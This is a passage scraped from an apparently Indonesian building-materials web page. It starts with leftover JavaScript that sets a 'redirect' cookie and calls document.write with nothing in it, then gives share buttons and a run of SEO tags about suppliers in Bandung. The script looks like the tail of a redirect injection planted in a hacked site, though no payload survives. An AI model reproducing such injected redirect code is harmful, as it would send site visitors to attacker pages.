
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
SHARE THIS
Facebook
Twitter/X
WhatsApp
Pin It
TAGS:
#AGEN GROSIR BAHAN BANGUNAN MURAH DI
BANDUNG
#AGEN MATERIAL BAHAN BANGUNAN
#AGEN MATERIAL BAHAN BANGUNAN MURAH
#AGEN
MATERIAL BAHAN BANGUNAN MURAH DI BANDUNG
#AGEN RESMI BAHAN BANGUNAN
#AGEN RESMI
BAHAN BANGUNAN DI BANDUNG
#ALAMAT GROSIR
BAHAN BANGUNAN
#ALAMAT GROSIR BAHAN
BANGUNAN DI BANDUNG
#ALAMAT SUPPLIER BAHAN
BANGUNAN
#ALAMAT SUPPLIER BAHAN BANGUNAN
MURAH
#ANALISA BISNIS TOKO BAHAN BANGUNAN
#ANALISA SWOT BISNIS BAHAN BANGUNAN
#ARTIKEL
BAHAN BANGUNAN RAMAH LINGKUNGAN
#ARTIKEL